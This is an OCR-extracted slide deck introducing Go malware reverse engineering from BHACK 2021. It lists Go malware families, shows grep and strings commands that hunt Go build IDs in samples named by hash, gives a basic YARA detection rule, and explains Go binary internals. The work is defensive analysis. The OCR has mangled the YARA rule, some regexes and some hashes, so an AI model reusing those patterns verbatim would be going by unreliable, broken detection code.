# **INTRODUCTION TO GO REVERSING BHACK 2021**

**Alexandre Borges**

#### ❑ **AGENDA**



- **Security Researcher**
- **Speaker at SANS 2020**
- **Spear at DEVCON 2020**
- **Speaker at DEF CON USA 2019**
- Speaker at DEF CON USA 2018
- **Speaker at DEF CON CHINA 2019**
- **Speaker at NO HAT 2019 (Bergamo)**
- **Speaker at HITB 2019 (Amsterdam)**
- **Speaker at CONFidence 2019 (Poland)**
- **Speaker at DevOpsDays BH 2019**
- **Speaker at BSIDES 2019/2018/2017/2016**
- **Speaker at H2HC 2016/2015**
- **Speaker at BHACK 2018/2019/2020**
- **Advisory Board member Forensic Science International: Digital Investigation journal.**

#### ▪ **Introduction**

- **Go Binary**
- **Eirst Steps on Go Reversing**
- **Go malware**
- **Final thoughts**
- **End**

- Go language has been created in 2007 (maybe back traced to Plan9).
- **First released in 2009 by Google.**
- **Version 1.0 has been released on 2012.**
- **Golang introduces many interesting mechanisms such as channel, Goroutine, sync, wait group, select, context and so on. For example, to start a goroutine, which is focused on concurrency, we need simply to prefix a go function with the word "go".**
- **Golang runs on Windows, Linux and Mac, so it's attractive for adversaries.**
- **The number of incidents involving Go malware threats (mainly ransomware and packers) have exploded since 2019 and nowadays they are in everywhere.**



#### **Few Go malware threats:**

- **GoBot2**
- **Hercules**
- **FritzFrog**
- **Veil**
- **DDGminer**
- **GoBrut**
- **SysupdataMiner**
- **Zebrocy (nation-state APT)**
- **CHAOS**
- **ARCANUS**
- **CryptoStealer.Go (e-crime)**
- **Capoae (ransomware)**
- **WellMess (nation-state APT)**
- **IPStorm**
- **Netfilim (ransomware)**
- **EKANS (ransomware)**
- **Go Loader (nation-state APT)**



6



remnux@remnux:~/malware/golang\$ qrep -iEl "((\"?)([a-zA-Z0-9 -]{20})\/)(([a-zA-Z0-9 -]{20})\/([a-zA-Z0-9 -]){20}\/([a-zA-Z0-9 -]){20}(\"?)\$)" \* 06e87fdd502778b1e2fceb93813aa1fcd322a3d0e8e20a5c516cc2f383db1cf0.elf 0bafde9b22d7147de8fdb852bcd529b1730acddc9eb71316b66c180106f777f5.exe 247f269b632e8dd544f039d1f805b3246bdd92b7052d3ada9312514222b52ec0.elf 2ba2c20a826f51ed753f4f4dd78118d6f371a2fd5b4b0a2ff640c8f046d4fb55.exe 3f56501f764d49723188bb119845fec4f2419a5080b74513fd0734e2a628e754.exe 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334fc9.exe 496a46a07ae436b82b87bef642afbb3b06d9dbf0e0fae0199f6389f312fa4e57.elf 5014f25ab8c16a77455b17e022532537161ad534e650252bd7cd158159b83d6b.exe 59fa110c24920aacbf668baacadce7154265c2a3dca01d968f21b568bda2130b.elf 70d0b6df8deef8766fe54a92fcb640c57b0535a9f1742f3ba5b25cc465f33717.elf 799e9d00d61955523153bbeb87d7a295d3bff3c2af789d5951cf8578366e63a9.elf 79fb1d00ef9d85e958a17fd331b23dec507e4f2e2c150fd580d0668b84d29d00.exe 7c7ef3ab31ab91a7379bc2e3f32473dfa7adf662d0c640ef994103f6022a092b.exe 7ef9667e73b84b6a031e28b6279e04cd8abe82d69cd836043a7cfe0978cb8a98.exe 844e4b052686851b8d4312c509616beae70398bd59d0c22468d3fb48145296d8.elf 8471b945edaa37d2cfeda1a7c367cf3f273e8dee7353e6cb309a74d33b6a87b7.elf 85c93ec89ce7123f1a94ede2cb5f31125b1954fa5b72603f3cf90c0914aa5343.elf 8c0a1741bd3443e6d61bcc0d92033feedeccbf78abede26fbbf4d2a9089ea9d9.exe 8fec485e47fd1231aeb1a4107a4918f92c2b15fa66e9171be39a765d26a12acb.exe 9b7e0a21e13f1607ef431f54a44902d9250a0d21420cc1618481bea5b1dee86a.exe 9b921d4c8c3eea84615365d78a2e7223ebf42764aa1b61122762b950bee3ea4a.exe 9d701a6eab150c0140c0153c4b6c1f3dbc0a44845722b79bfa75a98c200113fa.exe 9f84130cc5240f4df5afc674fde40012dd9ff141a28dfd171fbd0db9747dbc39.exe a00f9938052cd7987d8740671ba12f61cde995601edb75b63d7347e48b552bf5.exe a50e8670c53118b85f2a190823d4dfe340f1801a61d9d50cc84262af14d2ebd9.elf ad69e198905a8d4a4e5c31ca8a3298a0a5d761740a5392d2abb5d6d2e966822f.elf b05b166337df0df2e79337a8a07004404ca87e05074dd122b1d5dd8e9737425e.elf cd49c58defedd1594ad6c93c1019385e171e10bede1995eecd74540debfd942c.exe d19bb0859df083a0b217d32df853053e98f45da2f63996c79febf59225c17b95.elf e453400f413b4ad2e996c28b7e72be2d42fc2a8d30e9c91a67a0e0e6915aff7f.exe f556c9b4e5bb463be84dead45a9aedcf8bec41c1c2b503ea52719357943750e7.exe f8c94e76f4d756924bf929b32f85158bc81911ce4a606af67e37460405e0ad3f.exe f927dd9044d7fa874dc6b98a0f5c9c647f3a9e5393bfe034b425cbf8db93e501.exe f949bebf4a7426d8d90e6fc5cbd13e60a6704fb25d6cab4ed248f456d7424404.elf

▪ **grep -iEl "((\"?)([a-zA-Z0-9\_-]{20})\/)(([a-zA-Z0-9\_- ]{20})\/([a-zA-Z0-9\_-]){20}\/([a-zA-Z0-9\_-]){20}(\"?)\$)" \* | sort**

**PS: This regular expression is not perfect (so far from it), but it might help you, eventually.**  $\odot$ 

sort

#### ▪ **strings -af \* |grep -E "((\"?)([a-zA-Z0-9\_-]{20})\/)(([a-zA-Z0-9\_-]{20})\/([a-zA-Z0-9\_-]){20}\/([a-zA-Z0-9\_-]){20}(\"?)\$)"**

remnux@remnux:~/malware/golang\$ strings -af \* |grep -E "((\"?)([a-zA-Z0-9\_-]{20})\/)(([a-zA-Z0-9\_-]{20})\/([a-zA-Z0-9\_-]){20}\/([a-zA-Z0-9\_-]){20}(\"?)\$)" 06e87fdd502778b1e2fceb93813aa1fcd322a3d0e8e20a5c516cc2f383db1cf0.elf: 0bafde9b22d7147de8fdb852bcd529b1730acddc9eb71316b66c180106f777f5.exe: 247f269b632e8dd544f039d1f805b3246bdd92b7052d3ada9312514222b52ec0.elf: 2ba2c20a826f51ed753f4f4dd78118d6f371a2fd5b4b0a2ff640c8f046d4fb55.exe: 3f56501f764d49723188bb119845fec4f2419a5080b74513fd0734e2a628e754.exe: 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334fc9.exe: 496a46a07ae436b82b87bef642afbb3b06d9dbf0e0fae0199f6389f312fa4e57.elf: 5014f25ab8c16a77455b17e022532537161ad534e650252bd7cd158159b83d6b.exe: 59fal10c24920aacbf668baacadce7154265c2a3dca01d968f21b568bda2130b.elf: 70d0b6df8deef8766fe54a92fcb640c57b0535a9f1742f3ba5b25cc465f33717.elf: l00d61955523153bbeb87d7a295d3bff3c2af789d5951cf8578366e63a9.elf: 79fb1d00ef9d85e958a17fd331b23dec507e4f2e2c150fd580d0668b84d29d00.exe: 7c7ef3ab31ab91a7379bc2e3f32473dfa7adf662d0c640ef994103f6022a092b.exe: 7ef9667e73b84b6a031e28b6279e04cd8abe82d69cd836043a7cfe0978cb8a98.exe: 844e4b052686851b8d4312c509616beae70398bd59d0c22468d3fb48145296d8.elf: 8471b945edaa37d2cfeda1a7c367cf3f273e8dee7353e6cb309a74d33b6a87b7.elf: 85c93ec89ce7123f1a94ede2cb5f31125b1954fa5b72603f3cf90c0914aa5343 8c0a1741bd3443e6d61bcc0d92033feedeccbf78abede26fbbf4d2a9089ea9d9.exe: 8fec485e47fd1231aeb1a4107a4918f92c2b15fa66e9171be39a765d26a12acb.exe: 9b7e0a21e13f1607ef431f54a44902d9250a0d21420cc1618481bea5b1dee86a.exe: 9b921d4c8c3eea84615365d78a2e7223ebf42764aa1b61122762b950bee3ea4a.exe: 9d701a6eab150c0140c0153c4b6c1f3dbc0a44845722b79bfa75a98c200113fa.exe: 9f84130cc5240f4df5afc674fde40012dd9ff141a28dfd171fbd0db9747dbc39.exe: a00f9938052cd7987d8740671ba12f61cde995601edb75b63d7347e48b552bf5.exe: a50e8670c53118b85f2a190823d4dfe340f1801a61d9d50cc84262af14d2ebd9.elf: ad69e198905a8d4a4e5c31ca8a3298a0a5d761740a5392d2abb5d6d2e966822f.elf: b05b166337df0df2e79337a8a07004404ca87e05074dd122b1d5dd8e9737425e.elf: cd49c58defedd1594ad6c93c1019385e171e10bede1995eecd74540debfd942c.exe: d19bb0859df083a0b217d32df853053e98f45da2f63996c79febf59225c17b95.elf: e453400f413b4ad2e996c28b7e72be2d42fc2a8d30e9c91a67a0e0e6915aff7f.exe: f556c9b4e5bb463be84dead45a9aedcf8bec41c1c2b503ea52719357943750e7.exe: f8c94e76f4d756924bf929b32f85158bc81911ce4a606af67e37460405e0ad3f.exe: f927dd9044d7fa874dc6b98a0f5c9c647f3a9e5393bfe034b425cbf8db93e501.exe: f949bebf4a7426d8d90e6fc5cbd13e60a6704fb25d6cab4ed248f456d7424404.elf:

Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: **IZPTliTnVIC1** Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: Go build ID: rEb-cY7NHp-fg5

▪ **Information about Build ID: https://golang.org/src/cmd/go/internal/work/buildid.go**

```
rule golang \{1
       meta:2
           description = "Golang Rule"3
           author = "Alexandere Borges"date = "2021/10/25"5
           super rule = 16
       strings:
 8
           $a1 = "golang" wide ascii9
           $rel = / (go-1). [1-9]{2}})/<i>ascii</i> wide10
11\frac{1}{2} = /("?([a-zA-Z0-9 -]{20})\/)(([a-zA-Z0-9 -]{20})\/([a-zA-Z0-9 -]
   {20}\ \/( [a-zA-Z0-9]-] (20) ("?))/ ascii wide
12
13condition:
14
           (1 of them)15}
```
■ Pretty basic Yara rule for hunting Go malware. Of course, it could be improved a lot (\$re2 might be **reduced) and condition could be more restrictive. For example, combining (\$a1 and \$re1) or even (\$a1 and \$re2). Don't matter, you got the point...**  $\odot$ 



# **GO BINARY**

- **Unfortunately, reversing Golang malware is not easy because Golang programs are packed with garbage collector module and all necessary static libraries. Furthermore, it's easy to strip common and debug symbol information using go build -ldflags "-s -w". If symbol and debugging information are "removed", finding useful evidences are harder.**
- **Notheless, Go metadata information (function names and respective entry points) can't be stripped so easily, so it could be useful during a reverse task.**
- As all statically linked libraries are included into the binary (it doesn't rely on any external **dependency), so listing strings and gathering additional information might not be so easy. In addition, determining useful functions could demand some work because the sample might have thousands of functions.**
- **Unfortunately, strings in Go are not terminated in "\x00" , but they have a different representation named "data string" that's composed by "start address, length".**

- To make our tasks worse, Windows programs written in Go are implemented and **compiled using COFF symbol table, which could be make the distinction between data and code harder.**
- **Different of Windows system, which has three or four calling conventions, Golang has only one, whose caller function is responsible for reserving space on the callee's stack for returning values and callee's parameters. Eventually, it makes distiguishing them a bit more difficult during an analysis.**
- Another subtle aspect of Go is that is very common have simple functions as shown **below:**
	- **func myFirstRoutine( x int, y int) (int, int)**
- 14 In this case, the function accepts two arguments and return two arguments too, so it's **required to understand the stack organization:**



- As GC (Garbage Collector) is responsible for freeing memory, there's a kind of **synchronization between goroutines and GC by using memory barries which handling memory writes. Unfortunately, this can produce code difficult to be reverted.**
- **Previously we had several plugins and helper programs to support Go reversing such as IDAGolangHelper (for IDA Pro) and r2\_go\_helper (for radare2). Nowadays, these reversing tools (mainly IDA Pro 7.6) offer a better support to analyze go binaries without needing external scripts.**
- **Get knowledge on details about Golang binary reversing and how to reversing tools are able to make a good job demands learning internal details of Golang binaries such as pcIntab and moduledata structures as represented on these files:**
	- **https://golang.org/src/debug/gosym/pclntab.go**
	- **https://golang.org/src/runtime/symtab.go**

- **On of purpose of runtime.pcintab is to make Go runtime system able to produce detailed stack traces through APIs such runtime.GetStack.**
- **Therefore, is it true the statement that Go programs are big? Yes, and one of reasons is the pclntab "uncompressed" (until version 1.14), but there're good reasons: a better runtime memory management and short initialization time.**
- **From Go version 1.15 up to current versions, the pclntab is compressed again (as prior Go 1.2) and, from version 1.16, it is not longer embedded into the executable, so it isn't present in the symbol table.**
- **Actually there isn't the old runtime.pclntab symbol anymore and the new pclntab was broken up in several pieces.**

# ALEXANDRE BORGES – REVERSE ENGINEER/EXPLOIT DEVELOPER/PROGRAMMER

- **A Golang binary has the following general composition:**
	- **Meta information: build id (each go binary has an own build id), go version, GOROOT (Go installation path) and so on**
	- **PcIntab (Program Counter Line Table / Go Runtime Symbol Table information): basically, it holds the function symbol table (routine's name + entries points), which starts at pclntab\_address + 8. The magic number: 0xFFFFFFFB.**
	- **Runtime Type Information: method information of uncommon types, element types, ...**
	- **Interface table: interface type, methods, and so on**
	- **Strings / string pointers**

#### ❑ **GO REVERSING**

- **Go features such as interfaces, channels, slices, maps and so on might represent an additional hurdle to circumvent, and we don't can forget that Go binaries are bigger than usual binaries from other programming languages.**
- **There are good tools (IDA is my favorite, by far) to analyze Go binaries such as:** 
	- **IDA Pro/Home (version 7.6+): https://hex-rays.com/ida-pro/**
	- **Ghidra (https://github.com/NationalSecurityAgency/ghidra/releases)**
	- **Binary Ninja (https://binary.ninja/)**
	- **JEB decompiler: https://www.pnfsoftware.com/**
	- **Cerberos Suite (https://cerbero.io/)**

- **Before proceeding, let's remember that installing and configuring Go infrastructure is not hard, but it's necessary to pay attention to small details.**
- **To download and install Go binaries, all information can be got on: https://golang.org/doc/install**
- **Set the following environment variables:** 
	- **GOROOT (folder where Go is installed): C:\Program Files\Go**
